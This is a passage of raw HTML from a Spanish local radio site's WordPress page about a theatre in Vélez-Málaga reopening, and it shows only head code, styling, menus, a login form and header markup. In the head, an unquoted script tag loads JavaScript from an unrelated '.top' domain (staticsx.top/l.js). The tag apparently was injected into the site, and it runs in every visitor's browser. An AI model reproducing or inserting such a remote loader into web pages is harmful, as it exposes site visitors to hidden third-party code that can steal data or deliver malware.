var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.fusionradio.es/wp-content/uploads/2025/11/mobile-bg.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.fusionradio.es/wp-content/uploads/2025/11/login-mod.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.fusionradio.es/wp-content/uploads/2025/11/mobile-bg.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.fusionradio.es/wp-content/uploads/2025/11/login-mod.jpg');
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.fusionradio.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.fusionradio.es/category/actualidad/",
                    "name": "Actualidad"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.fusionradio.es/teatro-lope-de-vega-reforma/",
                    "name": "El Teatro Lope de Vega de Vélez-Málaga volverá a abrir sus puertas..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-8029 single-format-standard wp-theme-Newspaper-2 td-standard-pack teatro-lope-de-vega-reforma global-block-template-1  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-12613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12613"><a href="https://www.fusionradio.es/">Inicio</a></li>
<li id="menu-item-620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-620"><a href="https://fusionradio.es/#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://www.fusionradio.es/category/axarquia/">Axarquía</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://www.fusionradio.es/category/emprendedores/">Emprendedores</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://www.fusionradio.es/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://www.fusionradio.es/category/es-viral/">Es Viral</a></li>
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://www.fusionradio.es/category/eventos/">Eventos</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://www.fusionradio.es/category/musica/">Música</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://www.fusionradio.es/category/ocio-y-cultura/">Ocio y Cultura</a></li>
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://www.fusionradio.es/category/salud/">Salud</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://www.fusionradio.es/category/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-4534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4534"><a href="https://www.fusionradio.es/la-voz-del-sentimiento/">La voz del sentimiento</a></li>
<li id="menu-item-12799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12799"><a href="https://www.fusionradio.es/contacta/">Contacta</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.fusionradio.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_6e9" class="tdc-zone"><div class="tdc_zone tdi_2_6e7  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_6e7{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_6e7:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_6e7:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_6e7{
position:relative;
}
}

</style>
<div class="tdi_1_6e9_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_6e9_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_fce" class="tdc-row"><div class="vc_row tdi_4_cec  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_cec{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_cec {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_cec .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_996  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_996{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_996{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_996{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_d6e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_d6e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_d6e{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_d6e{
                    display: inline-block;
                }.tdi_7_d6e .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_d6e .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_d6e .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_ec6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_ec6{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_ec6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_ec6{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_11_e9b "><div class="td-fix-index"><div style="text-align: center;"><audio id="audio_1" style="width: 18em; padding: 0;" preload="none" controls="controls">
<source src="https://eu1.lhdserver.es:2975/stream" type="audio/mpeg" />
</audio></div></div></div><div class="td_block_wrap tdb_header_logo tdi_12_11e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12_11e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_11e{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_12_11e .tdb-logo-a,
                .tdi_12_11e h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_12_11e .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_12_11e .tdb-logo-img-wrap{
                    display: none;
                }.tdi_12_11e .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_12_11e .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_12_11e .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_12_11e .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_12_11e .tdb-logo-img{
                    max-width: 186px;
                }.tdi_12_11e .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_12_11e .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_12_11e .tdb-logo-img{
                    max-width: 180px;
                }.tdi_12_11e .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.fusionradio.es/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png" src="https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png" alt=""  title="" width="335" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_14_6a4  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_14_6a4{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_14_6a4{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14_6a4{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_15_e6c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15_e6c" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_e6c{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_15_e6c{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_15_e6c .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_15_e6c .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16_b62" class="tdc-zone"><div class="tdc_zone tdi_17_a96  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17_a96{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_17_a96:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_17_a96:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17_a96{
position:relative;
}
}

</style>
<div class="tdi_16_b62_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_16_b62_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_18_bce" class="tdc-row"><div class="vc_row tdi_19_bf9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_bf9{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_19_bf9 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_19_bf9 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_21_0ce  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_21_0ce{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_21_0ce{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_21_0ce{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_22_aee td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22_aee" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_aee{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_22_aee{
                    display: inline-block;
                }.tdi_22_aee .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_22_aee .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_22_aee .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_24_ee2  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24_ee2{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_24_ee2{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_24_ee2{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_25_c5a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25_c5a" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_c5a{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_25_c5a .tdb-logo-a,
                .tdi_25_c5a h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_25_c5a .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_25_c5a .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25_c5a .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_25_c5a .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_25_c5a .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_25_c5a .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_c5a .tdb-logo-img{
                    max-width: 186px;
                }.tdi_25_c5a .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_25_c5a .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25_c5a .tdb-logo-img{
                    max-width: 180px;
                }.tdi_25_c5a .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.fusionradio.es/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.fusionradio.es/wp-content/uploads/2017/03/logofusion.png" src="https://www.fusionradio.es/wp-content/uploads/2025/11/np10blue-white-retina.png" alt=""  title="" width="544" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27_366  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_27_366{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_27_366{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_27_366{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_28_644 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_644" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_28_644{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_644{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_28_644 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_28_644 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_29_cae" class="tdc-zone"><div class="tdc_zone tdi_30_9fe  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_30_9fe{
                    min-height: 0;
                }.tdi_30_9fe:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_30_9fe:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_30_9fe{
position:relative;
}

</style>
<div class="tdi_29_cae_rand_style td-element-style" ><style>
.tdi_29_cae_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_31_abb" class="tdc-row stretch_row"><div class="vc_row tdi_32_6fc  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_32_6fc{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_32_6fc {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_32_6fc .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_32_6fc{
position:relative;
}

.tdi_32_6fc .td_block_wrap{ text-align:left }

</style>
<div class="tdi_31_abb_rand_style td-element-style" ><style>
.tdi_31_abb_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_34_96e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_96e{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_35_e6e tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35_e6e" >
<style>
/* custom css */
.tdi_35_e6e{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_36_fea .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_36_fea .tdm-social-item i.td-icon-twitter,
				.tdi_36_fea .tdm-social-item i.td-icon-linkedin,
				.tdi_36_fea .tdm-social-item i.td-icon-pinterest,
				.tdi_36_fea .tdm-social-item i.td-icon-blogger,
				.tdi_36_fea .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_36_fea .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_36_fea .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_36_fea .tdm-social-item i,
				.tds-team-member2 .tdi_36_fea.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_36_fea .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_36_fea.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_36_fea .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_36_fea"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/fusionradiomalaga" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/fusionradiomalaga" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/fusionradiomalaga" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/fusionradiomalaga" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/@fusionradiomalaga" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/@fusionradiomalaga" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_37_eae" class="tdc-row"><div class="vc_row tdi_38_6ae  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_38_6ae{
                    min-height: 0;
                }
</style><div class="vc_column tdi_40_8e9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_40_8e9{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_42_f1c ">
<style scoped>

/* inline tdc_css att */

.tdi_42_f1c{
margin-top:20px !important;
padding-bottom:0px !important;
}

</style><div class="td-fix-index"><div style="text-align: center;"><audio id="audio_1" style="width: 18em; padding: 0;" preload="none" controls="controls">
<source src="https://eu1.lhdserver.es:2975/stream" type="audio/mpeg" />
</audio></div></div></div><div class="td_block_wrap tdb_header_logo tdi_43_eea td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_43_eea" >
<style>

/* inline tdc_css att */

.tdi_43_eea{
margin-top:-20px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_43_eea .tdb-logo-a,
                .tdi_43_eea h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_43_eea .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_43_eea .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_43_eea .tdb-logo-img-wrap{
                    display: block;
                }.tdi_43_eea .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_43_eea .tdb-logo-text-title{
                    display: block;
                }.tdi_43_eea .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_43_eea .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_43_eea .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.fusionradio.es/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png" src="https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png" alt=""  title="" width="335" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_45_ffe  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
